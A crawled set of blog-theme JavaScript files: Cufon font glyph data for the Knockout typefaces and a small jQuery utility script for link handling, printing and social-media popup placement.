"\u00e5":{"d":"102,3r-7,0v-11,0,-20,-6,-24,-19v-6,12,-18,19,-31,19v-20,0,-34,-15,-34,-42r0,-9v0,-32,25,-47,58,-59r0,-26v0,-9,-4,-14,-12,-14v-9,0,-11,6,-11,15r0,15r-29,0r0,-14v0,-26,14,-44,42,-44v28,0,41,19,41,46r0,99v0,5,2,9,7,9r0,24xm64,-40r0,-42v-18,6,-27,16,-27,30r0,13v0,9,4,16,12,16v9,0,15,-8,15,-17xm78,-217v0,14,-10,26,-24,26v-15,0,-25,-12,-25,-26v0,-14,10,-26,25,-26v14,0,24,12,24,26xm66,-217v0,-9,-4,-14,-12,-14v-8,0,-13,5,-13,14v0,9,5,15,13,15v8,0,12,-6,12,-15","w":108,"k":{"v":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},"\u00e3":{"d":"102,3r-7,0v-11,0,-20,-6,-24,-19v-6,12,-18,19,-31,19v-20,0,-34,-15,-34,-42r0,-9v0,-32,25,-47,58,-59r0,-26v0,-9,-4,-14,-12,-14v-9,0,-11,6,-11,15r0,15r-29,0r0,-14v0,-26,14,-44,42,-44v28,0,41,19,41,46r0,99v0,5,2,9,7,9r0,24xm64,-40r0,-42v-18,6,-27,16,-27,30r0,13v0,9,4,16,12,16v9,0,15,-8,15,-17xm93,-220v0,16,-7,26,-22,26v-14,0,-27,-16,-35,-16v-4,0,-6,3,-6,7r0,9r-13,0v-3,-4,-4,-9,-4,-14v0,-16,7,-26,22,-26v14,0,27,16,35,16v5,0,6,-3,6,-7r0,-9r13,0v3,4,4,9,4,14","w":108,"k":{"v":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},"\u00e9":{"d":"98,-46v0,29,-17,49,-43,49v-26,0,-45,-19,-45,-49r0,-80v0,-29,19,-49,45,-49v26,0,43,20,43,49r0,44r-56,0r0,41v0,9,4,16,13,16v10,0,14,-7,14,-16r0,-21r29,0r0,16xm69,-100r0,-31v0,-10,-5,-16,-14,-16v-9,0,-13,6,-13,16r0,31r27,0xm90,-239r-26,48r-18,0r13,-48r31,0","w":107,"k":{"v":1,"x":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},"\u00ea":{"d":"98,-46v0,29,-17,49,-43,49v-26,0,-45,-19,-45,-49r0,-80v0,-29,19,-49,45,-49v26,0,43,20,43,49r0,44r-56,0r0,41v0,9,4,16,13,16v10,0,14,-7,14,-16r0,-21r29,0r0,16xm69,-100r0,-31v0,-10,-5,-16,-14,-16v-9,0,-13,6,-13,16r0,31r27,0xm95,-193v-4,2,-10,2,-14,2v-13,0,-23,-8,-27,-26v-4,18,-14,26,-27,26v-4,0,-8,0,-12,-2r0,-9v11,0,23,-11,28,-34r24,0v5,23,17,34,28,34r0,9","w":107,"k":{"v":1,"x":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},"\u00eb":{"d":"98,-46v0,29,-17,49,-43,49v-26,0,-45,-19,-45,-49r0,-80v0,-29,19,-49,45,-49v26,0,43,20,43,49r0,44r-56,0r0,41v0,9,4,16,13,16v10,0,14,-7,14,-16r0,-21r29,0r0,16xm69,-100r0,-31v0,-10,-5,-16,-14,-16v-9,0,-13,6,-13,16r0,31r27,0xm87,-193r-25,0r0,-33r25,0r0,33xm47,-193r-25,0r0,-33r25,0r0,33","w":107,"k":{"v":1,"x":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},"\u00e8":{"d":"98,-46v0,29,-17,49,-43,49v-26,0,-45,-19,-45,-49r0,-80v0,-29,19,-49,45,-49v26,0,43,20,43,49r0,44r-56,0r0,41v0,9,4,16,13,16v10,0,14,-7,14,-16r0,-21r29,0r0,16xm69,-100r0,-31v0,-10,-5,-16,-14,-16v-9,0,-13,6,-13,16r0,31r27,0xm65,-191r-19,0r-25,-48r31,0","w":107,"k":{"v":1,"x":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},"\u00ed":{"d":"44,0r-32,0r0,-173r32,0r0,173xm63,-239r-25,48r-19,0r13,-48r31,0","w":56},"\u00ee":{"d":"44,0r-32,0r0,-173r32,0r0,173xm69,-193v-4,2,-10,2,-14,2v-13,0,-23,-8,-27,-26v-4,18,-14,26,-27,26v-4,0,-8,0,-12,-2r0,-9v11,0,23,-11,28,-34r24,0v5,23,17,34,28,34r0,9","w":56},"\u00ef":{"d":"44,0r-32,0r0,-173r32,0r0,173xm61,-193r-25,0r0,-33r25,0r0,33xm21,-193r-26,0r0,-33r26,0r0,33","w":56},"\u00ec":{"d":"44,0r-32,0r0,-173r32,0r0,173xm37,-191r-18,0r-25,-48r30,0","w":56},"\u00f1":{"d":"103,0r-32,0r0,-132v0,-9,-5,-15,-12,-15v-9,0,-15,11,-15,19r0,128r-32,0r0,-173r29,0r1,23v6,-17,18,-25,31,-25v19,0,30,14,30,37r0,138xm96,-220v0,16,-8,26,-23,26v-14,0,-26,-16,-34,-16v-4,0,-7,3,-7,7r0,9r-13,0v-3,-4,-4,-9,-4,-14v0,-16,8,-26,23,-26v14,0,27,16,35,16v5,0,6,-3,6,-7r0,-9r13,0v3,4,4,9,4,14","w":115,"k":{"\u201d":2,"\u2019":2}},"\u00f3":{"d":"100,-46v0,31,-19,49,-45,49v-26,0,-45,-18,-45,-49r0,-80v0,-30,19,-49,45,-49v26,0,45,19,45,49r0,80xm69,-40r0,-92v0,-9,-6,-15,-14,-15v-9,0,-13,6,-13,15r0,92v0,9,4,15,13,15v8,0,14,-6,14,-15xm90,-239r-25,48r-18,0r13,-48r30,0","k":{"v":1,"x":2,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":2,"\u2019":2,"z":1}},"\u00f4":{"d":"100,-46v0,31,-19,49,-45,49v-26,0,-45,-18,-45,-49r0,-80v0,-30,19,-49,45,-49v26,0,45,19,45,49r0,80xm69,-40r0,-92v0,-9,-6,-15,-14,-15v-9,0,-13,6,-13,15r0,92v0,9,4,15,13,15v8,0,14,-6,14,-15xm96,-193v-4,2,-10,2,-14,2v-13,0,-22,-8,-26,-26v-4,18,-14,26,-27,26v-4,0,-8,0,-12,-2r0,-9v11,0,23,-11,28,-34r23,0v5,23,17,34,28,34r0,9","k":{"v":1,"x":2,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":2,"\u2019":2,"z":1}},"\u00f6":{"d":"100,-46v0,31,-19,49,-45,49v-26,0,-45,-18,-45,-49r0,-80v0,-30,19,-49,45,-49v26,0,45,19,45,49r0,80xm69,-40r0,-92v0,-9,-6,-15,-14,-15v-9,0,-13,6,-13,15r0,92v0,9,4,15,13,15v8,0,14,-6,14,-15xm88,-193r-25,0r0,-33r25,0r0,33xm48,-193r-25,0r0,-33r25,0r0,33","k":{"v":1,"x":2,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":2,"\u2019":2,"z":1}},"\u00f2":{"d":"100,-46v0,31,-19,49,-45,49v-26,0,-45,-18,-45,-49r0,-80v0,-30,19,-49,45,-49v26,0,45,19,45,49r0,80xm69,-40r0,-92v0,-9,-6,-15,-14,-15v-9,0,-13,6,-13,15r0,92v0,9,4,15,13,15v8,0,14,-6,14,-15xm65,-191r-19,0r-25,-48r31,0","k":{"v":1,"x":2,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":2,"\u2019":2,"z":1}},"\u00f5":{"d":"100,-46v0,31,-19,49,-45,49v-26,0,-45,-18,-45,-49r0,-80v0,-30,19,-49,45,-49v26,0,45,19,45,49r0,80xm69,-40r0,-92v0,-9,-6,-15,-14,-15v-9,0,-13,6,-13,15r0,92v0,9,4,15,13,15v8,0,14,-6,14,-15xm95,-220v0,16,-8,26,-23,26v-14,0,-26,-16,-34,-16v-4,0,-7,3,-7,7r0,9r-13,0v-3,-4,-4,-9,-4,-14v0,-16,8,-26,23,-26v14,0,27,16,35,16v5,0,6,-3,6,-7r0,-9r13,0v3,4,4,9,4,14","k":{"v":1,"x":2,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":2,"\u2019":2,"z":1}},"\u00fa":{"d":"103,0r-28,0r-2,-21v-6,16,-17,24,-30,24v-20,0,-31,-15,-31,-38r0,-138r32,0r0,133v0,9,6,15,13,15v9,0,14,-11,14,-19r0,-129r32,0r0,173xm92,-239r-25,48r-18,0r13,-48r30,0","w":115,"k":{"\u201d":1,"\u2019":1}},"\u00fb":{"d":"103,0r-28,0r-2,-21v-6,16,-17,24,-30,24v-20,0,-31,-15,-31,-38r0,-138r32,0r0,133v0,9,6,15,13,15v9,0,14,-11,14,-19r0,-129r32,0r0,173xm98,-193v-4,2,-10,2,-14,2v-13,0,-22,-8,-26,-26v-4,18,-14,26,-27,26v-4,0,-9,0,-13,-2r0,-9v11,0,23,-11,28,-34r24,0v5,23,17,34,28,34r0,9","w":115,"k":{"\u201d":1,"\u2019":1}},"\u00fc":{"d":"103,0r-28,0r-2,-21v-6,16,-17,24,-30,24v-20,0,-31,-15,-31,-38r0,-138r32,0r0,133v0,9,6,15,13,15v9,0,14,-11,14,-19r0,-129r32,0r0,173xm91,-193r-25,0r0,-33r25,0r0,33xm50,-193r-25,0r0,-33r25,0r0,33","w":115,"k":{"\u201d":1,"\u2019":1}},"\u00f9":{"d":"103,0r-28,0r-2,-21v-6,16,-17,24,-30,24v-20,0,-31,-15,-31,-38r0,-138r32,0r0,133v0,9,6,15,13,15v9,0,14,-11,14,-19r0,-129r32,0r0,173xm67,-191r-18,0r-26,-48r31,0","w":115,"k":{"\u201d":1,"\u2019":1}},"\u00fd":{"d":"98,-173r-35,183v-6,32,-14,50,-45,50r-8,0r0,-27r7,0v11,0,13,-5,16,-16r3,-20r-33,-170r31,0r13,85r4,35r4,-35r13,-85r30,0xm86,-239r-26,48r-18,0r13,-48r31,0","w":100,"k":{"&":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,".":13,",":13,"\u2026":13,"\u201d":-2,"\u2019":-2,"c":1,"\u00e7":1,"e":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"g":1,"o":1,"\u00f8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1}},"\u00ff":{"d":"98,-173r-35,183v-6,32,-14,50,-45,50r-8,0r0,-27r7,0v11,0,13,-5,16,-16r3,-20r-33,-170r31,0r13,85r4,35r4,-35r13,-85r30,0xm84,-193r-25,0r0,-33r25,0r0,33xm44,-193r-25,0r0,-33r25,0r0,33","w":100,"k":{"&":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,".":13,",":13,"\u2026":13,"\u201d":-2,"\u2019":-2,"c":1,"\u00e7":1,"e":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"g":1,"o":1,"\u00f8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1}},"\u00b4":{"d":"56,-239r-25,48r-19,0r13,-48r31,0","w":56},"`":{"d":"48,-191r-18,0r-26,-48r31,0","w":56},"\u00af":{"d":"73,-196r-69,0r0,-22r69,0r0,22","w":76},"\u00a8":{"d":"70,-193r-25,0r0,-33r25,0r0,33xm30,-193r-26,0r0,-33r26,0r0,33","w":74},"\u00b8":{"d":"58,48v0,15,-11,26,-27,26v-5,0,-10,-2,-12,-3r0,-9r6,0v8,0,12,-4,12,-11r0,-9v0,-8,-4,-11,-12,-11v-4,0,-8,3,-12,7r-10,-7r27,-40r10,8r-17,24v3,-2,6,-2,10,-2v16,0,25,12,25,27","w":56},"_":{"d":"107,27r-107,0r0,-27r107,0r0,27","w":107},"^":{"d":"84,-198v-4,2,-11,3,-15,3v-13,0,-22,-8,-26,-26v-4,18,-14,26,-27,26v-4,0,-8,-1,-12,-3r0,-9v11,0,23,-10,28,-33r23,0v5,23,18,33,29,33r0,9","w":86},"~":{"d":"84,-126v0,16,-7,26,-22,26v-14,0,-27,-16,-35,-16v-4,0,-6,3,-6,7r0,9r-13,0v-3,-4,-4,-8,-4,-13v0,-16,7,-27,22,-27v14,0,27,16,35,16v5,0,6,-3,6,-7r0,-9r13,0v3,4,4,9,4,14","w":87},"\u00a0":{"w":47}}});


--- FILE ---
content_type: application/javascript
request_url: https://blog.us-irelandalliance.org/wp-content/themes/blogassets/utility_blog.js
body_size: 647
content:
// JavaScript Document

$(document).ready(function(){
//Start JQuery Code

	//Cufon Calls/Text Replacement
	Cufon.replace(".entry-title", {fontFamily: 'Knockout Featherweight', hover: true}); 
	
	Cufon.replace(".widget-title", {fontFamily: 'Knockout Junior Featherweight'});
	
	Cufon.replace(".primaryNavigation a", {fontFamily: 'Knockout Junior Featherweight', hover: true});
	
	Cufon.replace('.dateTable th', {fontFamily: 'Knockout Junior Featherweight'});
	
	Cufon.replace(".socialMediaWindow h3", {fontFamily: 'Knockout Featherweight'});
	
	Cufon.replace('#footer h2', {fontFamily: 'Knockout Junior Featherweight'});	
	
	Cufon.now();

	//Outside Links
	$("a.target").click(function(){
		window.open($(this).attr("href"));
		return false;
	});	

	//Print
	$("#print").click(function(){
		window.print();
		return false;
	});	

	//Social Media Window - Changed 1/24/11	
	$(".socialMedia dt a").mouseover(function(){
	
		closeSocialWindow();
		openSocialWindow($(this));

	});
	
	//Social Media Window/Utility Navigation Addition - Added 1/24/11
	$(".utilityNavigation li").not(".blogLink").children("a").mouseover(function() {
			closeSocialWindow();
			openSocialWindow($(this));
	});
	

	$(".socialMediaWindow a.closeWindow").click(function(){
		closeSocialWindow();
		return false;
	});
	
	//IE fix
	if ($.browser.msie && (parseInt($.browser.version) <= 7)) {	
		$(".type-post:last-child").css("background-image", "none")
		$(".type-post:last-child").css("padding-bottom", "20px")		
	};

//End JQuery Code
});

//Close Window
function closeSocialWindow(){
	$(".socialMediaWindow").css("left", "-9999px");	
}

//Social Window Opener function
function openSocialWindow(e){
	
		if (e.attr("class") != "") {
		
			box = $("#" + e.attr("class"));			
	
			if (e.attr("class") != "smWordpressNav") topLocation = e.offset().top - box.height() - 5;
			else topLocation = e.offset().top + 15;
			
			leftLocation = e.offset().left;
			
			box.css("left", leftLocation + 'px');
			box.css("top", topLocation + 'px');
		};
};


--- FILE ---
content_type: application/javascript
request_url: https://blog.us-irelandalliance.org/wp-content/themes/blogassets/library/Knockout_Junior_Featherweight_500.font.js
body_size: 12597
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * HTF Knockout   1990-9 The Hoefler Type Foundry, Inc. http://www.typography.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"127,-240r-47,240r-30,0r-46,-240r31,0r31,185r31,-185r30,0","w":129,"k":{"\u00e6":9,"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":2,"\u00c6":7,"\u00c5":9,"\u00c4":9,"\u00c3":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"z":4,"y":5,"x":4,"w":2,"v":2,"u":10,"t":2,"s":11,"r":9,"q":7,"p":5,"o":13,"n":9,"m":5,"i":3,"g":8,"f":2,"e":13,"d":11,"c":8,"a":13,"S":1,"Q":2,"O":2,"J":9,"G":2,"C":2,"A":9,"?":-2,";":4,":":4,".":19,"-":5,",":14,")":-5,"&":8,"!":-2}},{"d":"91,-112r-8,0v-8,0,-15,-3,-16,-14v-6,9,-16,14,-28,14v-18,0,-30,-12,-30,-32r0,-4v0,-27,26,-37,53,-43r0,-19v0,-10,-4,-15,-14,-15v-12,0,-15,5,-15,16r0,8r-20,0r0,-9v0,-19,12,-34,35,-34v25,0,35,16,35,38r0,71v0,4,1,7,8,7r0,16xm62,-148r0,-27v-22,4,-33,13,-33,26r0,4v0,9,4,15,13,15v10,0,20,-7,20,-18","w":96},{"d":"157,-46v0,31,-18,49,-39,49v-15,0,-28,-5,-36,-20v-9,13,-21,20,-36,20v-22,0,-37,-15,-37,-42r0,-6v0,-33,31,-48,63,-57r0,-24v0,-12,-4,-21,-17,-21v-13,0,-18,8,-18,21r0,12r-22,0r0,-14v0,-24,14,-43,38,-43v16,0,26,8,32,20v7,-13,18,-20,33,-20v23,0,39,20,39,50r0,40r-61,0r0,38v0,13,7,22,20,22v13,0,18,-9,18,-22r0,-16r23,0r0,13xm134,-98r0,-27v0,-13,-5,-22,-18,-22v-13,0,-20,9,-20,22r0,27r38,0xm72,-44r0,-37v-26,6,-38,19,-38,34r0,8v0,11,5,19,16,19v12,0,22,-11,22,-24","w":168,"k":{"x":1}},{"d":"85,48r-11,0v-33,0,-48,-22,-48,-49v0,-36,26,-67,26,-84v0,-11,-5,-16,-21,-16r-11,0r0,-17r11,0v16,0,21,-5,21,-16v0,-17,-26,-48,-26,-84v0,-27,15,-49,48,-49r11,0r0,19r-12,0v-15,0,-23,13,-23,29v0,27,23,58,23,77v0,17,-9,28,-28,33v19,4,28,14,28,32v0,19,-23,50,-23,77v0,17,8,28,23,28r12,0r0,20","w":98},{"d":"79,-82r-16,-102r-17,102r33,0xm76,-262v0,-9,-4,-15,-12,-15v-8,0,-13,6,-13,15v0,9,5,14,13,14v8,0,12,-5,12,-14xm53,-240v-8,-4,-14,-13,-14,-22v0,-14,11,-26,25,-26v14,0,24,12,24,26v0,9,-5,18,-13,22r5,0r44,240r-30,0r-10,-55r-43,0r-10,55r-28,0r45,-240r5,0","w":127,"k":{"\u00c6":-1,"y":4,"w":3,"v":4,"s":1,"j":-2,"f":2,"Y":7,"W":4,"V":9,"U":1,"T":9,"S":1,"Q":1,"O":1,"G":1,"C":1,"A":-1,"?":9,".":-4,"-":4,",":-4}},{"d":"213,-115v0,57,-44,104,-103,104v-59,0,-103,-47,-103,-104v0,-57,44,-104,103,-104v59,0,103,47,103,104xm197,-115v0,-49,-36,-89,-87,-89v-51,0,-87,40,-87,89v0,49,36,89,87,89v51,0,87,-40,87,-89xm145,-95v0,17,-14,30,-34,30v-21,0,-35,-13,-35,-30r0,-39v0,-18,14,-31,35,-31v20,0,34,12,34,30r0,6r-16,0r0,-6v0,-9,-5,-16,-17,-16v-12,0,-18,8,-18,17r0,39v0,9,6,16,18,16v12,0,17,-7,17,-16r0,-6r16,0r0,6","w":219},{"d":"132,2r-8,0v-22,0,-30,-7,-30,-29r0,-54v0,-14,-7,-24,-21,-24r-27,0r0,105r-30,0r0,-240r59,0v31,0,48,15,48,48r0,37v0,21,-7,33,-26,38v19,4,27,20,27,37r0,52v0,6,2,9,8,9r0,21xm93,-153r0,-40v0,-13,-5,-20,-18,-20r-29,0r0,84r26,0v13,0,21,-9,21,-24","w":137,"k":{"\u00e6":-3,"\u00dd":2,"z":-2,"y":-2,"x":-2,"w":-2,"v":-2,"u":-2,"t":-3,"s":-2,"r":-3,"q":-2,"p":-3,"o":-2,"n":-3,"m":-3,"l":-3,"k":-3,"j":-2,"i":-2,"h":-3,"f":-2,"e":-2,"d":-2,"c":-2,"b":-3,"a":-3,"Y":2,"T":1,"?":-2,";":-3,":":-3,".":-4,",":-4,"!":-2}},{"d":"127,-51v0,35,-23,55,-56,55v-32,0,-56,-20,-56,-55r0,-189r30,0r0,190v0,18,9,27,27,27v18,0,26,-9,26,-27r0,-190r29,0r0,189xm113,-256v-4,1,-10,3,-14,3v-13,0,-23,-9,-27,-25v-4,16,-14,25,-27,25v-4,0,-8,-2,-12,-3r0,-8v12,0,24,-9,29,-30r22,0v5,21,17,30,29,30r0,8","w":142,"k":{"\u00e6":2,"\u00c6":1,"z":1,"j":-2,"g":2,"a":2,"A":1,".":3,",":3}},{"d":"127,-55v0,34,-20,59,-57,59v-37,0,-56,-25,-56,-59r0,-130v0,-34,19,-59,56,-59v37,0,57,25,57,59r0,130xm97,-51r0,-137v0,-16,-9,-29,-27,-29v-18,0,-26,13,-26,29r0,137v0,17,8,28,26,28v18,0,27,-11,27,-28xm108,-280v0,15,-7,24,-21,24v-14,0,-29,-17,-37,-17v-4,0,-6,2,-6,6r0,11r-12,0v-3,-4,-4,-8,-4,-13v0,-15,7,-24,21,-24v14,0,30,17,37,17v5,0,6,-3,6,-7r0,-10r12,0v3,4,4,8,4,13","w":140,"k":{"\u00c6":1,"j":-2,"Z":2,"Y":2,"X":3,"V":2,"T":1,"A":1,".":3,",":3,"&":3}},{"d":"110,0r-94,0r0,-240r94,0r0,28r-64,0r0,74r47,0r0,26r-47,0r0,85r64,0r0,27xm73,-252r-17,0r-25,-46r28,0","w":119,"k":{"y":6,"w":6,"v":6,"u":2,"t":4,"s":4,"q":3,"o":5,"j":-2,"f":2,"e":5,"d":3,"c":5,"a":1,"S":1,"?":-4,"-":5,"!":-2}},{"d":"132,0r-22,0r-50,-119r-16,-40r0,159r-28,0r0,-240r25,0r48,121r14,41r0,-162r29,0r0,240","w":147,"k":{"j":-2}},{"d":"44,-136r-10,73r-8,0r-11,-73r0,-104r29,0r0,104xm42,0r-25,0r0,-37r25,0r0,37","w":59},{"d":"85,23r-19,0r-69,-285r20,0","w":83},{"d":"54,-237r-25,47r-17,0r14,-47r28,0"},{"d":"167,-29v0,21,-14,34,-31,34v-17,0,-30,-13,-30,-34r0,-55v0,-21,13,-34,30,-34v17,0,31,13,31,34r0,55xm147,-23r0,-66v0,-6,-5,-11,-11,-11v-6,0,-11,5,-11,11r0,66v0,6,5,10,11,10v6,0,11,-4,11,-10xm162,-238r-135,246r-12,-9r135,-246xm71,-156v0,21,-13,34,-31,34v-17,0,-30,-13,-30,-34r0,-55v0,-21,13,-33,30,-33v18,0,31,12,31,33r0,55xm51,-150r0,-66v0,-6,-5,-11,-11,-11v-6,0,-10,5,-10,11r0,66v0,6,4,11,10,11v6,0,11,-5,11,-11","w":175},{"d":"125,-240r-48,145r0,95r-30,0r0,-95r-47,-145r31,0r32,111r32,-111r30,0xm96,-298r-24,46r-17,0r14,-46r27,0","w":124,"k":{"\u00e6":9,"\u00c6":5,"z":5,"y":4,"x":4,"w":4,"v":9,"u":13,"t":7,"s":15,"r":13,"q":15,"p":13,"o":17,"n":13,"m":7,"i":4,"g":17,"e":17,"d":15,"c":17,"a":16,"T":-4,"S":1,"Q":4,"O":2,"J":15,"G":4,"C":4,"A":9,"?":-2,";":5,":":9,".":19,"-":16,",":13,")":-4,"&":14,"!":-2}},{"d":"127,-55v0,34,-20,59,-57,59v-37,0,-56,-25,-56,-59r0,-130v0,-34,19,-59,56,-59v37,0,57,25,57,59r0,130xm97,-51r0,-137v0,-16,-9,-29,-27,-29v-18,0,-26,13,-26,29r0,137v0,17,8,28,26,28v18,0,27,-11,27,-28xm102,-298r-24,46r-17,0r14,-46r27,0","w":140,"k":{"\u00c6":1,"j":-2,"Z":2,"Y":2,"X":3,"V":2,"T":1,"A":1,".":3,",":3,"&":3}},{"d":"105,0r-23,0r-1,-24v-6,19,-19,27,-33,27v-22,0,-34,-16,-34,-41r0,-130r26,0r0,128v0,12,7,21,17,21v14,0,21,-19,21,-29r0,-120r27,0r0,168","w":119},{"d":"58,47v0,14,-12,26,-28,26v-5,0,-10,-1,-11,-2r0,-10r7,0v8,0,12,-3,12,-11r0,-7v0,-9,-4,-12,-12,-12v-5,0,-10,3,-14,8r-10,-7r26,-38r10,7r-16,22v3,-2,8,-2,11,-2v16,0,25,11,25,26","w":56},{"d":"46,0r-30,0r0,-240r30,0r0,240xm39,-252r-17,0r-24,-46r28,0","w":62,"k":{"j":-2}},{"d":"157,58r-22,0r0,-270r-21,0r0,270r-21,0r0,-127r-13,0v-39,0,-68,-32,-68,-82r0,-6v0,-50,29,-83,68,-83r77,0r0,298xm93,-96r0,-116r-6,0v-15,0,-26,12,-26,33r0,53v0,21,11,30,26,30r6,0","w":173},{"d":"48,-190r-17,0r-25,-47r28,0"},{"d":"127,-55v0,34,-20,59,-57,59v-37,0,-56,-25,-56,-59r0,-130v0,-34,19,-59,56,-59v37,0,57,25,57,59r0,130xm97,-51r0,-137v0,-16,-9,-29,-27,-29v-18,0,-26,13,-26,29r0,137v0,17,8,28,26,28v18,0,27,-11,27,-28xm78,-252r-17,0r-24,-46r27,0","w":140,"k":{"\u00c6":1,"j":-2,"Z":2,"Y":2,"X":3,"V":2,"T":1,"A":1,".":3,",":3,"&":3}},{"d":"111,-173v0,12,-8,18,-16,18v-3,0,-5,0,-9,-2v10,9,13,20,13,32r0,23v0,27,-16,46,-42,46v-3,0,-10,-2,-12,-2v-6,0,-12,7,-12,13v0,8,7,14,29,14v30,0,45,14,45,37r0,12v0,27,-19,45,-49,45v-28,0,-49,-16,-49,-40r0,-10v0,-13,7,-22,22,-27v-12,-4,-20,-14,-20,-24v0,-11,9,-23,22,-25v-14,-6,-20,-23,-20,-41r0,-21v0,-27,20,-46,44,-46v10,0,14,3,18,3v12,0,16,-7,16,-18r19,0v1,6,1,9,1,13xm76,-100r0,-27v0,-12,-7,-21,-19,-21v-12,0,-20,9,-20,21r0,27v0,12,8,22,20,22v12,0,19,-10,19,-22xm83,21r0,-13v0,-9,-6,-17,-25,-17v-18,0,-25,8,-25,18r0,12v0,10,8,19,25,19v18,0,25,-9,25,-19","w":111,"k":{"\u00e6":2,"a":2,"?":-4,"&":4}},{"d":"98,0r-26,0r-22,-59r-22,59r-25,0r35,-84r-35,-84r26,0r22,59r21,-59r26,0r-35,84","w":100,"k":{"o":1,"e":1,"c":1,".":-2,"-":4,",":-2,"&":2}},{"d":"110,0r-94,0r0,-240r94,0r0,28r-64,0r0,74r47,0r0,26r-47,0r0,85r64,0r0,27xm102,-256v-4,1,-10,3,-14,3v-13,0,-23,-9,-27,-25v-4,16,-14,25,-27,25v-4,0,-8,-2,-12,-3r0,-8v12,0,24,-9,29,-30r22,0v5,21,17,30,29,30r0,8","w":119,"k":{"y":6,"w":6,"v":6,"u":2,"t":4,"s":4,"q":3,"o":5,"j":-2,"f":2,"e":5,"d":3,"c":5,"a":1,"S":1,"?":-4,"-":5,"!":-2}},{"d":"67,-144r-19,0r0,144r-26,0r0,-144r-17,0r0,-23r17,0r0,-21v0,-33,12,-52,39,-52r9,0r0,23r-7,0v-12,0,-17,8,-17,21r0,29r21,0r0,23","w":70,"k":{"?":-8,".":7,",":7,")":-7,"!":-3}},{"d":"40,-193r-25,0r0,-30r25,0r0,30xm41,14v0,30,-10,47,-37,47r-9,0r0,-22r4,0v12,0,15,-6,15,-16r0,-191r27,0r0,182"},{"d":"66,-144r-19,0r0,94v0,20,2,36,7,50r-26,0v-5,-13,-7,-27,-7,-50r0,-94r-16,0r0,-23r18,0r0,-29r24,-9r0,38r19,0r0,23","w":71,"k":{"\u00e6":2,"a":2,".":5,",":5}},{"d":"42,-131r-25,0r0,-37r25,0r0,37xm44,71r-29,0r0,-104r11,-72r8,0r10,72r0,104","w":59},{"d":"101,-47v0,31,-17,50,-44,50v-27,0,-45,-19,-45,-50r0,-74v0,-30,18,-50,45,-50v27,0,44,20,44,50r0,74xm76,-42r0,-84v0,-12,-7,-21,-19,-21v-12,0,-19,9,-19,21r0,84v0,13,7,21,19,21v12,0,19,-8,19,-21xm89,-199r-24,0r0,-31r24,0r0,31xm49,-199r-24,0r0,-31r24,0r0,31","w":113},{},{"d":"45,2v-20,-4,-33,-23,-33,-49r0,-74v0,-30,17,-50,44,-50v28,0,42,20,42,50r0,13r-22,0r0,-18v0,-12,-7,-21,-19,-21v-12,0,-19,8,-19,22r0,82v0,14,7,22,19,22v12,0,19,-8,19,-21r0,-17r22,0r0,13v0,30,-14,48,-40,49r-14,20v3,-2,8,-2,11,-2v16,0,25,11,25,26v0,14,-12,26,-28,26v-5,0,-10,-1,-11,-2r0,-10r7,0v8,0,12,-3,12,-11r0,-7v0,-9,-4,-12,-12,-12v-5,0,-11,3,-15,8r-9,-7","w":108},{"d":"72,-202r-69,0r0,-20r69,0r0,20","w":75},{"d":"154,0r-26,0r0,-129v0,-12,-4,-18,-13,-18v-13,0,-17,18,-17,29r0,118r-27,0r0,-129v0,-12,-4,-19,-13,-19v-13,0,-17,18,-17,29r0,119r-27,0r0,-168r23,0r2,24v7,-19,17,-26,31,-26v14,0,21,9,25,23v7,-17,18,-23,31,-23v18,0,28,13,28,37r0,133","w":167},{"d":"139,-44v0,33,-12,48,-37,48v-16,0,-33,-6,-43,-16v-8,10,-18,16,-31,16v-18,0,-30,-11,-30,-28v0,-18,12,-30,33,-30v8,0,16,4,22,8v5,-8,8,-27,8,-39v0,-6,-2,-18,-5,-24r-38,0r0,-24r29,0v-6,-15,-12,-33,-12,-52v0,-32,16,-59,51,-59v32,0,48,24,48,52r0,22r-26,0r0,-20v0,-17,-7,-27,-23,-27v-14,0,-22,9,-22,29v0,18,6,38,13,55r40,0r0,24r-31,0v2,6,2,15,2,20v0,17,-4,40,-14,57v7,6,18,11,25,11v12,0,16,-8,16,-18r0,-33r25,0r0,28xm43,-27v-5,-5,-10,-7,-14,-7v-6,0,-10,3,-10,8v0,5,4,9,10,9v6,0,11,-4,14,-10","w":147,"k":{"4":-4,"3":-4,"2":-4}},{"d":"131,0r-30,0r0,-106r-55,0r0,106r-30,0r0,-240r30,0r0,107r55,0r0,-107r30,0r0,240","w":146,"k":{"j":-2}},{"d":"98,-46v0,31,-14,49,-41,49v-27,0,-45,-19,-45,-50r0,-74v0,-30,18,-50,45,-50v27,0,41,20,41,50r0,40r-60,0r0,38v0,13,6,22,19,22v13,0,18,-9,18,-22r0,-16r23,0r0,13xm75,-98r0,-27v0,-13,-5,-22,-18,-22v-13,0,-19,9,-19,22r0,27r37,0","w":109,"k":{"x":1}},{"d":"113,-52v0,33,-17,56,-52,56v-34,0,-52,-20,-52,-54r0,-